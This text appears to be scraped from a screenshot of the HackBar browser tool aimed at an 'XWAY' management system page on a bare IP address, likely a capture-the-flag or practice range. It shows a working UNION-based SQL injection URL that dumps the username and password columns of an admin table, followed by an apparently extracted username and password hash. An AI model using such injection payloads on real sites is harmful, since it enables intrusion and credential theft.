 XWAY科技管理系统V3.0
219.153.49.228:48519/new_li
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:48519/new_list.asp?id=1 and 1=2 union  select 1,username,passwd,4 from admin
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
moke
7e6ec4fadf84938f